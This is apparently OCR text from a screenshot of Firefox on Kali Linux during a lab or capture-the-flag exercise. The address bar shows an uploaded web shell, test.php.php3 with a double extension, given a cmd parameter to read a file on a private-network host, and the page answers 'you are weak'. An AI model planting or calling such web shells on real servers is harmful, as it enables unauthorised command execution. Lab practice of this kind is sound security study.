 Mozilla Firefox
http://192.1...t%20haha.txt
192.168.56.101/admin/uploads/test.php.php3?cmd=cat haha.tx
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
you are weak